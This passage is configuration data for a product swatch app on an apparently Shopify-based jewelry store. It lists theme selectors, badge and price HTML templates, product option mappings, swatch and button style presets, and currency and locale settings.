grid-product__tag--sale\" {{display_on_available}} {{display_on_sale}}\u003eSale\n\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sale"},{"name":"Sold out","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sold-out\" {{display_on_sold_out}}\u003e\nSold Out\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sold-out"},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image, .grid__image-ratio img","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid__item.grid-product:not(.product-single__related .grid-product)","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__image-mask {opacity: 1 !important;}\r\n@media only screen and (max-width: 600px){.swatches-type-products .swatch-view{display: inline-block!important;}}","theme_store_ids":[],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null}},
        "product_options": [{"id":2797608040,"name":"Select Metal","products_preset_id":1619159,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1619159,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608043,"name":"Choose your metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608548,"name":"Select your style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599155,"name":"Print Sides","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599157,"name":"SELECT YOUR STYLE","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797603670,"name":"color","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797606668,"name":"Gift Style Box","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608047,"name":"Design Type","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608448,"name":"Select Base Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608461,"name":"Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599156,"name":"Color","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608044,"name":"Choose Your Metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608457,"name":"Choose Gift Bag Options","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608534,"name":"Base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608544,"name":"Choose your base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608545,"name":"Choose Gold Finish","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608543,"name":"Choose Finish Gold","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3362977391,"name":"Select Metal Finish","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608041,"name":"Choose recipient","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608037,"name":"Box Choice","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1619165":{"id":1619165,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619163":{"id":1619163,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619161":{"id":1619161,"name":"Square swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619158":{"id":1619158,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420056":{"id":1420056,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420052":{"id":1420052,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420050":{"id":1420050,"name":"Square swatch - Desktop","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420047":{"id":1420047,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"sold_out_badge":{"enable":true},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1420046":{"id":1420046,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619168":{"id":1619168,"name":"Swatch in button - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"strike-out","background_size":"cover","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619164":{"id":1619164,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1619159":{"id":1619159,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":true},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1420057":{"id":1420057,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420053":{"id":1420053,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420048":{"id":1420048,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420045":{"id":1420045,"name":"Button pill - Desktop","params":{"hover":{"animation":"glow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619166":{"id":1619166,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420073":{"id":1420073,"name":"Swatch in button - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"strike-out","background_size":"cover","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1420058":{"id":1420058,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619167":{"id":1619167,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420051":{"id":1420051,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","price_badge":{"price_enabled":false},"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","font_size_price":"13px","font_weight_price":"400","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619162":{"id":1619162,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"price_badge":{"price_enabled":false},"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","font_size_price":"13px","font_weight_price":"400","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619160":{"id":1619160,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619157":{"id":1619157,"name":"Button pill - Mobile","params":{"hover":{"animation":"glow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420055":{"id":1420055,"name":"Dropdown with label","params":{"params":{"display_price":true},"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"grey-out","price_alignment":"row","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"},"1420054":{"id":1420054,"name":"Dropdown with label","params":{"params":{"display_price":true},"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"grey-out","price_alignment":"row","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"1420049":{"id":1420049,"name":"Dropdown","params":{"params":{"display_price":true},"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"}},
        "storefront_key": "872b58b2c508d0824a0b676773473144",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "${{amount}}",
        "data_url_source": "",
        "published_theme_setting": "414866",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":null,"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": false
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After image","switch_on_hover":true,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":1420048,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"none","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}"},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"118329507991":414864,"136764522747":414865,"118336946327":414867,"118329606295":414869,"129000669435":414864,"125498491031":414870,"152422646011":414866,"138279551227":414865,"125824204951":414864,"118337077399":414868,"132748902651":414865},
